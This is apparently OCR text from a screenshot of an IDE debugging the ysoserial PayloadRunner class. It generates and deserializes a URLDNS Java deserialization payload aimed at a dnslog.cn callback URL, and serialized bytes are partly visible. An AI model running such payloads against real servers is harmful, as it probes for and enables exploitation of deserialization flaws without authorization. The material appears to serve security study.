 URLDNS.java HashMap.java AbstractMap.java URLStreamHandler.java Object.java PayloadRunner.java ObjectPayload
17 public class PayloadRunner {
18
19 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception {
20 // ensure payload generation doesn't throw an exception
21 byte[] serialized = new ExecCheckingSecurityManager().callWrapped(new Callable<byte[]>(){ serialized: [-8
22 public byte[] call() throws Exception {
23 final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd(); args:
24
25 System.out.println("generating payload object(s) for command: '" + command + "'");
26
27 ObjectPayload<?> payload = clazz.newInstance(); clazz: "class ysoserial.payloads.URLDNS"
28 final Object objBefore = payload.getObject(command);
29
30 System.out.println("serializing payload");
31 byte[] ser = Serializer.serialize(objBefore);
32 Utils.releasePayload(payload, objBefore);
33 return ser;
34 }});
35
36 try {
37 System.out.println("deserializing payload");
38 final Object objAfter = Deserializer.deserialize(serialized); serialized: [-84, -19, 0, 5, 115, 114,
39 } catch (Exception e) {
40 e.printStackTrace();
41 }
42
43 }
riables
((String[])args)[0] = "http://ghtzjz.dnslog.cn"
((String[])args)[0] = "http://ghtzjz.dnslog.cn"
clazz = {Class@505} "class ysoserial.payloads.URLDNS"... Navigate
args = {String[1]@509} ["http://ghtzjz.d..."]
serialized = {byte[283]@771} [-84, -19, 0, 5, 115, 114, 0, 17, 106, 97, 118, 97, 46, 117, 116, 105, 108, 46, 72, 97, 115, 104, 77, 97, 112, 5, 7, -38, -63, -61, 22, 96, -47, 3,